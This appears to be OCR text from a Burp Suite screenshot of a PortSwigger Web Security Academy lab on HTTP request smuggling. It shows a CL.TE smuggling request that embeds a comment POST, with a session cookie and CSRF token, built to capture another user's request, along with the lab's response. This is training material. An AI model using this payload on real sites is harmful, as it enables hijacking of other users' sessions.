 Burp Project Intruder Repeater AutoRepeater Window Help Turbo Intruder Param Miner Burp Suite Professional v2023.5.3 - Temporary Project - licensed to Kinzx203
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions AutoRepeater Settings
psychoPATH JWT Editor Keys
7 × +
Send Cancel < > Target: https://0abd006b04aa533a831fd3c7007d00fe.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
0abd006b04aa533a831fd3c7007d00fe.web-security-academy
.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 275
5 Transfer-Encoding: chunked
6
7 0
8
9 POST /post/comment HTTP/1.1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 911
12 Cookie: session=1Agk4LTkpgqu8b3fFj1cP0VLCD6yU8AL
13
14 csrf=mvtDCCAo5buYDp4ZyWroFy490FsGvQnm&postId=6&name=
Carlos+Montoya&email=carlos%40normal-user.net&website
=&comment=test
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=MDXWZPR43AO6mTt0CWS3qq1f3TSsI9rF
; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8344
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=
stylesheet>
13 <title>
Exploiting HTTP request smuggling to capture
other users&apos; requests
</title>
? Search... 0 matches
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 11
Request cookies 0
Request headers 4
Response headers 5
Done 8,560 bytes | 634 millis